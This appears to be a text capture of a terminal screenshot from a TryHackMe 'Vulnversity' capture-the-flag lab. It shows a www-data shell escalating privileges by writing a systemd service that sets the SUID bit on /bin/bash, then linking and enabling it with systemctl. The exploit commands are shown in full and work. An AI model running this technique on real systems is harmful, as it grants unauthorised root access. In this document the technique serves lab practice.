 john@kali: ~/ctf/tryhackme 79x21
www-data@vulnuniversity:/home/bill$
www-data@vulnuniversity:/home/bill$
www-data@vulnuniversity:/home/bill$ TF=$(mktemp).service
www-data@vulnuniversity:/home/bill$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "chmod +s /bin/bash"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/home/bill$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.6MiSBlg7sq.service to /tmp/tmp.6Mi
SBlg7sq.service.
www-data@vulnuniversity:/home/bill$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.6MiSBlg7sq
.service to /tmp/tmp.6MiSBlg7sq.service.
www-data@vulnuniversity:/home/bill$